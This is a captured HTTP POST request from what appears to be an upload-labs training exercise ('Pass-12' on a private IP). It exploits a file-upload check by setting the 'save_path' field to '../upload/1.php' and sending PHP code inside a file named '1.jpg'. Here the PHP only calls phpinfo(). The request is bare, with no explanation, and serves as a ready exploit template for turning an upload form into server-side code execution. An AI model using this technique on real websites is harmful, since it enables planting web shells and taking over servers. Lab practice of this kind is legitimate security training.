 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 409
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDl2C0wdYF5A95OA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
Referer: http://192.168.3.41/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="save_path"

../upload/1.php
------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryjDl2C0wdYF5A95OA--
@Geekby